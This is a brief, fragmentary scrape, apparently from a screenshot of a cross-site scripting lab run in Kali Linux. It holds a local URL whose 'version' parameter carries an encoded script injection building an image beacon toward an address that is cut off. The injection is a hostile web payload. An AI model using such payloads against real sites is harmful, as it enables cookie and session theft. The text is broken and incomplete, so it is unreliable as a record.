 127.0.0.1/home.php?version=<script>var i%3Dnew Image%3Bi.src%3D"http%3A%2F%2F127.0.0.
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome!
User Page | Admin Page
Version: